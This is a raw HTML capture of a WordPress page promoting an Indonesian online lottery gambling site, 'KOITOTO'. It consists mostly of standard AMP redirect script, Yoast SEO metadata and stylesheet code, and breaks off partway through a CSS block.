

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-sokaraja/
body_size: 17662
content:


<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/americanmajorityracing.com\/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-sokaraja\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>KOITOTO : Ini Waktunya untuk Masuk dan Main di Situs Judi Togel Online Sokaraja - Americanmajorityracing</title>
	<link rel="canonical" href="https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-sokaraja/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KOITOTO : Ini Waktunya untuk Masuk dan Main di Situs Judi Togel Online Sokaraja - Americanmajorityracing" />
	<meta property="og:description" content="Untuk Anda yang suka main togel tentunya dapat mencoba masuk di blog judi togel online saja. Karena itu, tentunya di sini lantas tidak sekedar dapat main togel online akan tetapi banyak banyak sekali keuntungan yang ada pada dalamnya. Tetapi, sebelumnya Anda masuk di web ini juga tentu silahkan cari kabar dahulu data mengenai situs yang &hellip; Continue reading &quot;KOITOTO : Ini Waktunya untuk Masuk dan Main di Situs Judi Togel Online Sokaraja&quot;" />
	<meta property="og:url" content="https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-sokaraja/" />
	<meta property="og:site_name" content="Americanmajorityracing" />
	<meta property="article:published_time" content="2023-01-16T09:42:41+00:00" />
	<meta property="og:image" content="https://americanmajorityracing.com/wp-content/uploads/2023/01/index-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-sokaraja/#article","isPartOf":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-sokaraja/"},"author":{"name":"admin","@id":"https://americanmajorityracing.com/#/schema/person/c3672251eb4a17a67daeac647afc4c41"},"headline":"KOITOTO : Ini Waktunya untuk Masuk dan Main di Situs Judi Togel Online Sokaraja","datePublished":"2023-01-16T09:42:41+00:00","mainEntityOfPage":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-sokaraja/"},"wordCount":1940,"commentCount":0,"image":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-sokaraja/#primaryimage"},"thumbnailUrl":"https://americanmajorityracing.com/wp-content/uploads/2023/01/index-300x171.jpg","articleSection":["Slot Online"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-sokaraja/","url":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-sokaraja/","name":"KOITOTO : Ini Waktunya untuk Masuk dan Main di Situs Judi Togel Online Sokaraja - Americanmajorityracing","isPartOf":{"@id":"https://americanmajorityracing.com/#website"},"primaryImageOfPage":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-sokaraja/#primaryimage"},"image":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-sokaraja/#primaryimage"},"thumbnailUrl":"https://americanmajorityracing.com/wp-content/uploads/2023/01/index-300x171.jpg","datePublished":"2023-01-16T09:42:41+00:00","author":{"@id":"https://americanmajorityracing.com/#/schema/person/c3672251eb4a17a67daeac647afc4c41"},"breadcrumb":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-sokaraja/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-sokaraja/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-sokaraja/#primaryimage","url":"https://americanmajorityracing.com/wp-content/uploads/2023/01/index.jpg","contentUrl":"https://americanmajorityracing.com/wp-content/uploads/2023/01/index.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-sokaraja/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://americanmajorityracing.com/"},{"@type":"ListItem","position":2,"name":"KOITOTO : Ini Waktunya untuk Masuk dan Main di Situs Judi Togel Online Sokaraja"}]},{"@type":"WebSite","@id":"https://americanmajorityracing.com/#website","url":"https://americanmajorityracing.com/","name":"Americanmajorityracing","description":"Destinasi Terbaik bagi Pecinta Judi Balap Kuda","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://americanmajorityracing.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://americanmajorityracing.com/#/schema/person/c3672251eb4a17a67daeac647afc4c41","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://americanmajorityracing.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0f0ecac99cfe6658a905ea346bf6b7d132e0b2c70ace0c520a3752609627d489?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0f0ecac99cfe6658a905ea346bf6b7d132e0b2c70ace0c520a3752609627d489?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://americanmajorityracing.com"],"url":"https://americanmajorityracing.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Americanmajorityracing &raquo; Feed" href="https://americanmajorityracing.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://americanmajorityracing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famericanmajorityracing.com%2Fkoitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-sokaraja%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://americanmajorityracing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famericanmajorityracing.com%2Fkoitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-sokaraja%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://americanmajorityracing.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: 